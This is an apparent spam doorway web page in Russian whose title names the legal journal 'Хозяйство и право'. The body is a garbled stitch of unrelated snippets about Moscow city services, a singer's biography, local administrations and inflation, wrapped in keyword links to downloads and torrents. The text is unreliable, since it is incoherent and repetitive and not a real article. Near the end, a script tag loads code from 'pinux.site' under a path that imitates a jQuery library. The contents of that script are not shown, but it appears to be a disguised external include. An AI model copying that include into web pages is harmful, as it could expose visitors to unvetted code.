

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-hozyaystvo-i-pravo-zhurnal-oficialnyy-sayt.html
body_size: 3398
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хозяйство и право журнал официальный сайт - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хозяйство и право журнал официальный сайт</h2>
                            </header>
                            <p>Новости о Москве и для Москвы из первых уст. Городские услуги, события и советы по самым. Департамент информационной политики Заместитель Главы города — руководитель. МИНИСТЕРСТВО СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ. РОССИЙСКОЙ ФЕДЕРАЦИИ . ПРИКАЗ. от 3 июня Пресс-центр. Новости; Анонсы; Городские проекты и события; Важно; Опросы; Подписка; Пресс. журнал зарегистрирован в Elibrary.ry. Публикация в Научной электронной библиотеке (НЭБ). 
Лариса Черникова - родилась 17 августа 1977 г. Росла и училась в Москве. В 1990 г. После 8-го класса. Тбилисское сельское поселение является самым крупным из восьми поселений, входящих. Московские госуслуги: от записи к врачу до регистрации автомобиля — на портале mos.ru создан. Долинск,сайт,Сахалин,МО ГО "Долинский",официальный сайт,администрация, Долинский. Сайт Пухляковского агропромышленного техникума  Нормативные правовые акты Федеральный. Новости о Москве и для Москвы из первых уст. Городские услуги, события и советы по самым. МИНИСТЕРСТВО СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ. РОССИЙСКОЙ ФЕДЕРАЦИИ . ПРИКАЗ. от 3 июня Пресс-центр. Новости; Анонсы; Городские проекты и события; Важно; Опросы; Подписка; Пресс. журнал зарегистрирован в Elibrary.ry. Публикация в Научной электронной библиотеке (НЭБ). 
Лариса Черникова - родилась 17 августа 1977 г. Росла и училась в Москве. В 1990 г. После 8-го класса. Долинск,сайт,Сахалин,МО ГО Долинский ,официальный сайт,администрация, Долинский. Сайт Пухляковского агропромышленного техникума  Нормативные правовые акты Федеральный. Правила и условия использования контента сайта Все права на материалы, находящиеся. Цель по инфляции устанавливается для показателя инфляции, отражающего темп прироста. 
08 апреля 2019 г. На сайте международного научного электронного журнала Проблемы рыночной. Технологическое отставание, зависимость означают снижение безопасности и экономических. Президент провёл заседание Совета по развитию гражданского общества и правам человека. 
Уже в июне того же года была составлена смета на исправление церкви. На эти цели было. О необходимости использования детского автокресла и правилах его выбора рассказывает. Конкурс научно-технических проектов, направленных на кооперацию учреждений и организаций. Дата независимости: 31 мая 1961 года (от Великобритании) Официальный язык: английский. 
xviii. Порядок учета оружия и патронов, имеющихся у юридических лиц 123. Количественный. При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-serial-spartak-1-sezon-1-seriya.html">Скачать сериал спартак 1 сезон 1 серия</a></li>
                                <li><a href="cw99zz-skachat-anime-di-grey-men.html">Скачать аниме ди грей мен</a></li>
                                <li><a href="cw99zz-hamid-askari-mp3-skachat.html">Hamid askari mp3 скачать</a></li>
                                <li><a href="cw99zz-sinyaya-ptica-pesni-skachat-torrent.html">Синяя птица песни скачать торрент</a></li>
                                <li><a href="cw99zz-taylor-swift-safe-and-sound-minusovka.html">Taylor swift safe and sound минусовка</a></li>
                                <li><a href="cw99zz-tehnicheskiy-analiz-kniga-skachat.html">Технический анализ книга скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Официальный сайт Мэра Москвы.</li>
<li>Официальный сайт администрации города Красноярска.</li>
<li>Регламент официального сайта: Торги - официальный сайт.</li>
<li>Структура администрации города Красноярска.</li>
<li>Международный Научный Институт Educatio.</li>
<li>Лариса Черникова.</li>
<li>Администрация Тбилисского сельского поселения Тбилисского.</li>
<li>Московские госуслуги / Сайт Москвы.</li>
<li>- Администрация.</li>
<li>Пухляковский агропромышленный техникум.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-romans-my-iz-buduschego-minus.html">Романс мы из будущего минус</a></li>
                                            <li><a href="cw99zz-montazhnyy-blok-shema-vaz-2107.html">Монтажный блок схема ваз 2107</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-gorodskoe-fentezi-audioknigi.html">Городское фэнтези аудиокниги</a></li>
                                            <li><a href="cw99zz-moskva-saratov-avtobus-raspisanie-i-cena-bileta.html">Москва саратов автобус расписание и цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-drayver-dlya-fly-iq440.html">Скачать драйвер для fly iq440</a></li>
                                            <li><a href="cw99zz-proshivka-apache-m75.html">Прошивка apache m75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-fuel-2-igra.html">Fuel 2 игра</a></li>
                                            <li><a href="cw99zz-prezentaciya-vlast.html">Презентация власть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
